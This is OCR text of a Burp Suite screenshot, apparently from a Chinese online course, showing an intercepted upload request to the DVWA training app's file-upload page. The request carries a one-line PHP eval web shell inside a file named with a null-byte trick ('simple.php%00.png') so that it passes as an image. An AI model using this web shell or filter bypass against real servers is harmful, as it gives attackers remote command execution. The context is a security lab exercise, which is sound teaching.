 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options U
Intercept HTTP history WebSockets history Options
Request to http://www.dvwa.com:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /vulnerabilities/upload/ HTTP/1.1
Host: www.dvwa.com
Content-Length: 426
Cache-Control: max-age=0
Origin: http://www.dvwa.com
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWHeURhtfqlrZ2y2A
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://www.dvwa.com/vulnerabilities/upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium
Connection: close
------WebKitFormBoundaryWHeURhtfqlrZ2y2A
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryWHeURhtfqlrZ2y2A
Content-Disposition: form-data; name="uploaded"; filename="simple.php%00.png"
Content-Type: image/png
<?php @eval($_POST[cmd]);?>
中国大学MOOC